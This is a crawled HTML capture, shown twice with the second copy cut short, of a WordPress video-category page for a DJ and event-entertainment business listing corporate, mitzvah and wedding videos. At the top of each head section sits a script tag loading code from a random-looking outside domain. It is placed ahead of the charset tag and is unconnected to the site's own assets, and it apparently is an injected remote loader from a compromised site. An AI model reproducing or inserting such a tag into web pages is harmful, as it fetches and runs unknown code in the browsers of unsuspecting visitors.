

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djspindiesel.com/video-category/sheehy-entertainment/
body_size: 6808
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
	<title>Sheehy Entertainment &#8211; DJ SpinDiesel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Feed" href="https://djspindiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Comments Feed" href="https://djspindiesel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Sheehy Entertainment Category Feed" href="https://djspindiesel.com/video-category/sheehy-entertainment/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djspindiesel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://djspindiesel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iron-master-css'  href='https://djspindiesel.com/wp-content/themes/croma/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-stylesheet.css-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/fonts/stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='croma-google-font-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700%7COpen+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-fancybox-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/fancybox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-font-awesome-css'  href='https://djspindiesel.com/wp-content/themes/croma/fontawesome/css/fontawesome-all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='iron-classic-menu-css'  href='https://djspindiesel.com/wp-content/themes/croma/classic-menu/css/classic.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-banner-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/page-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_music_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-music.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_event_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-event.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron-custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron-audio-player-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/iron-audioplayer.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='ironMusic-js-js-extra'>
/* <![CDATA[ */
var ironmusic_vars = {"i18n":{"no_events":"No events scheduled yet. Stay tuned!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/ironMusic.js?ver=5.8.12' id='ironMusic-js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/objectFittPolyfill.min.js?ver=1' id='objectFittPolyfill-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.js?ver=5.8.12' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://djspindiesel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djspindiesel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://djspindiesel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '883fdbb5e8';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://djspindiesel.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*FOOTER WIDGET - GLOBAL */
.footer__widgets .panel__heading h3 {
border: none;
font-size: 14px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

.footer__widgets .panel__heading h3 {
border: none;
font-size: 30px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

/* TESTIMONIALS SLIDER */
.strong-view-id-2 .testimonial-heading, .strong-view-id-2 .testimonial-content p, .strong-view-id-2 .testimonial-content a.readmore, .strong-view-id-2 .testimonial-client div, .strong-view-id-2 .testimonial-client a {
color: #ffffff;
}

/*NAV LOGO*/
.classic-menu.fixed.mini.mini-active > ul > li.logo img, .classic-menu.fixed.mini.mini-fullwidth-active > ul > li.logo img {
max-height: 63px;
}

.classic-menu > ul > li.logo a img {
/* display: block; */
max-width: 100%;	
}
.classic-menu > ul > li.logo{
	overflow: visible;
}

/*New Style Feedback*/

.page-id-1037 input.wpcf7-form-control.wpcf7-submit {
    color: black;
}
.page-id-2023 .txt-mc p, .page-id-2038 .txt-mc p {
    color: #fff!important;
}

.classic-menu.fixed {
	position: sticky;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-video-category term-sheehy-entertainment term-26 lang-en-US layout-wide fixed_header wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
	<div id="overlay"><div class="perspective"></div></div>
	
<div class="classic-menu mini-active fixed fixed_before"
	data-site_url="https://djspindiesel.com/"
	data-site_name="DJ SpinDiesel"
	data-logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_page=""
	data-logo_page_retina=""
	data-use_alternative_logo="0"
	data-use_alternative_logo_on_mobile="0"
	data-retina_logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_mini=""
	data-logo_align="pull-left">
	<ul id="menu-main-menu" class="menu-level-0 pull-center fullwidth"><li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://djspindiesel.com/mixes/">Mixes</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://djspindiesel.com/press/">Press</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://djspindiesel.com/contact/">Contact</a></li>
</ul>
	<!-- social-networks -->
	<ul class="classic-menu-hot-links righttype">

					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.instagram.com/djspindiesel/">
					
					
					<i class="fa  fa-instagram" title="Instagram"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://twitter.com/djspindiesel">
					
					
					<i class="fa  fa-twitter" title="Twitter"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_self" href="https://www.facebook.com/djspindiesel/">
					
					
					<i class="fa  fa-facebook" title="Facebook"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
					
					
					<i class="fab fa-youtube" title="YouTube"></i>
					
					
									</a>

			</li>
				<li class="languages-selector hotlink pull-right">
					</li>
	</ul>
	<div class="clear"></div>

	
</div>

	<div id="pusher-wrap">
			<div id="pusher" class="menu-type-classic-menu">
		<div class="pjax-container">
	<div id="wrapper" class="wrapper">
	<!-- container -->
	<div class="container">
		<div class="boxed">

							<div class="page-title ">
					<span class="heading-t"></span>
										<h1>Sheehy Entertainment</h1>
					<img class="custom-header-img" style="margin-top:30px; margin-bottom:75px;" src="https://djspindiesel.com/wp-content/uploads/2016/11/white-divider.png" alt="divider" />									</div>
						<div id="post-list" class="listing-section videos"><article id="post-1133" class="media-block link-mode- post-1133 video type-video status-publish has-post-thumbnail hentry video-category-sheehy-entertainment" data-url="https://vimeo.com/323020558">
	<a href="https://djspindiesel.com/videos/sheehy-entertainment-motivators/">
		<div class="holder">
			<div class="image rel">
				<div class="play-button"><i class="fa fa-play-circle"></i></div>
				<img width="559" height="557" src="https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-559x557.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-559x557.jpg 559w, https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-150x150.jpg 150w, https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-75x75.jpg 75w, https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover.jpg 639w" sizes="(max-width: 559px) 100vw, 559px" />			</div>
			<div class="text-box">
				<h2>Corporate / Private</h2>
			</div>
		</div>
	</a>
</article><article id="post-1130" class="media-block link-mode- post-1130 video type-video status-publish has-post-thumbnail hentry video-category-sheehy-entertainment" data-url="https://vimeo.com/296358716">
	<a href="https://djspindiesel.com/videos/sheehy-entertainment-mitzvahs/">
		<div class="holder">
			<div class="image rel">
				<div class="play-button"><i class="fa fa-play-circle"></i></div>
				<img width="559" height="557" src="https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-559x557.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-559x557.jpg 559w, https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-150x150.jpg 150w, https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-75x75.jpg 75w, https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover.jpg 639w" sizes="(max-width: 559px) 100vw, 559px" />			</div>
			<div class="text-box">
				<h2>Mitzvahs</h2>
			</div>
		</div>
	</a>
</article><article id="post-1128" class="media-block link-mode- post-1128 video type-video status-publish has-post-thumbnail hentry video-category-sheehy-entertainment" data-url="https://vimeo.com/322304335">
	<a href="https://djspindiesel.com/videos/sheehy-entertainment-dancers/">
		<div class="holder">
			<div class="image rel">
				<div class="play-button"><i class="fa fa-play-circle"></i></div>
				<img width="559" height="557" src="https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-559x557.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-559x557.jpg 559w, https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-150x150.jpg 150w, https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-75x75.jpg 75w, https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic.jpg 639w" sizes="(max-width: 559px) 100vw, 559px" />			</div>
			<div class="text-box">
				<h2>Weddings</h2>
			</div>
		</div>
	</a>
</article></div>					<div class="pages clear">
						<div class="alignleft button-next-prev"></div>
						<div class="alignright button-next-prev"></div>
					</div>

				</div></div>	</div>



	<!-- footer -->
	<footer id="footer">
					<div class="footer__widgets widget-area widget-area--croma_sidebar_2">
				<aside id="text-4" class="widget widget_text"><div class="panel__heading"><h3 class="widget-title">Contact</h3></div>			<div class="textwidget"><p align="left">Scott Sheehy<br />
<a href="mailto:scott@sheehyentertainment.com">scott@sheehyentertainment.com</a></p>
</div>
		</aside>			</div>
					<div class="footer-block share">
				<!-- links-box -->
				<div class="links-box">
						<!-- social-networks -->
	<ul class="social-networks">
					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-facebook" title="Facebook"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://twitter.com/djspindiesel">
									<i class="fa  fa-twitter" title="Twitter"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-instagram" title="Instagram"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
									<i class="fab fa-youtube" title="YouTube"></i>
							</a>
		</li>

		
		
	</ul>
				
				</div>
			</div>
		
		<!-- footer-row -->
		<div class="footer-row">
			<div class="footer-wrapper">
								<div>
					<div class="text footer-copyright"><p></p></div>
					<div class="text footer-author"><p>Copyright © 2024 DJ SpinDiesel | Sheehy Entertainment. All Rights Reserved.</p>
<p></p></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</footer>
 </div>
		</div>
		</div>
	<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('.a-target .promobox').attr('target','_blank');
		});
	</script>
 <script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/djspindiesel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.enablelog.js?ver=2.2.4.2' id='enable-logs-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma-child/html5lightbox/html5lightbox.js?ver=20151215' id='html5lightbox.js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/utilities.js' id='iron-utilities-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/plugins.all.min.js' id='iron-plugins-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/jquery.parallax.js' id='iron-parallax-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/barba.min.js' id='barba-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/velocity/1.4.3/velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-parallax.js' id='iron-banner-parallax-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/animejs/2.0.0/anime.min.js' id='animejs-js'></script>
<script type='text/javascript' id='iron-main-js-extra'>
/* <![CDATA[ */
var iron_vars = {"enable_ajax":"1","theme_url":"https:\/\/djspindiesel.com\/wp-content\/themes\/croma","ajaxurl":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php?lang=en","enable_fixed_header":"1","header_top_menu_hide_on_scroll":"1","lightbox_transition":null,"menu":{"top_menu_position":"righttype","menu_transition":"type1","classic_menu_over_content":"0","classic_menu_position":"fixed fixed_before","menu_type":"classic-menu","classic_menu_hmargin":"40px"},"lang":"en","custom_js":"","plugins_url":"https:\/\/djspindiesel.com\/wp-content\/plugins\/croma-music\/","slug":{"events":"event","discography":false,"artist":"artist","videos":"videos"},"croma_music":{"color_base":"rgb(200, 255, 195)","color_progress":"rgb(13, 237, 180)","continuous_background":"rgb(53, 53, 53)","continuous_timeline_background":"rgb(255, 255, 255)","continuous_progress_bar":"rgb(200, 255, 195)","continuous_control_color":"rgb(200, 255, 195)"},"wp_admin_bar":"","site_url":"https:\/\/djspindiesel.com\/","site_name":"DJ SpinDiesel","logo":{"logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","retina_logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_retina_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","use_alternative_logo":false,"use_alternative_logo_on_mobile":false,"logo_mini_url":"","logo_align":"pull-left"},"social":{"facebook":"1","twitter":"1","google+":"1","linkedin":"1","pinterest":"1"},"social_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/main.js' id='iron-main-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/classic-menu/js/classic.js?ver=5.8.12' id='iron-classic-menu-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.plugin.min.js' id='jquery.plugin-js'></script>
<script type='text/javascript' id='jquery.countdown_js-js-extra'>
/* <![CDATA[ */
var plugins_vars = {"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"],"compactLabels":["y","m","w","d"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.countdown.min.js' id='jquery.countdown_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/wavesurfer.js/1.2.8/wavesurfer.min.js' id='wavesurfer-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/moment.js/2.11.2/moment.min.js' id='moments-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-audioplayer.js' id='iron-audio-player-js'></script>
<script type='text/javascript' id='iron-twitter-js-extra'>
/* <![CDATA[ */
var ajax_vars = {"ajax_url":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/twitter/jquery.tweet.min.js' id='iron-twitter-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
			<i class="fas fa-chevron-up"></i>
		</a>
		<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
			<i class="fas fa-chevron-up"></i>
		</a></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djspindiesel.com/video-category/sheehy-entertainment/
body_size: 6593
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0">
	<title>Sheehy Entertainment &#8211; DJ SpinDiesel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Feed" href="https://djspindiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Comments Feed" href="https://djspindiesel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DJ SpinDiesel &raquo; Sheehy Entertainment Category Feed" href="https://djspindiesel.com/video-category/sheehy-entertainment/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djspindiesel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
